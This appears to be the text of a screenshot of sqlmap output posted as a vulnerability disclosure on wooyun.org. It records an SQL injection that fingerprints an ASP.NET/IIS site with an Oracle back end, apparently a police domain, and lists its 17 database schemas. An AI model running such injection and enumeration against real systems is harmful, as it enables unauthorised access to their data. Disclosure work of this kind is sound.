 [10:22:44] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:22:44] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
other DBMSes
[10:22:44] [INFO] fetching database (schema) names
[10:22:48] [INFO] heuristics detected web page charset 'utf-8'
[10:22:48] [INFO] the SQL query used returns 17 entries
[10:22:52] [INFO] retrieved: CTXSYS
[10:22:55] [INFO] retrieved: DBSNMP
[10:22:59] [INFO] retrieved: DMSYS
[10:23:03] [INFO] retrieved: EXFSYS
[10:23:06] [INFO] retrieved: KFWEB
[10:23:10] [INFO] retrieved: KJDD
[10:23:14] [INFO] retrieved: MDSYS
[10:23:17] [INFO] retrieved: OLAPSYS
[10:23:21] [INFO] retrieved: ORDSYS
[10:23:25] [INFO] retrieved: OUTLN
[10:23:28] [INFO] retrieved: SCOTT
[10:23:32] [INFO] retrieved: SYS
[10:23:36] [INFO] retrieved: SYSMAN
[10:23:39] [INFO] retrieved: SYSTEM
[10:23:43] [INFO] retrieved: TSMSYS
[10:23:47] [INFO] retrieved: WMSYS
[10:23:50] [INFO] retrieved: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] KFWEB
[*] KJDD
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[10:23:50] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.s
police.com'
www.wooyun.org
[*] shutting down at 10:23:50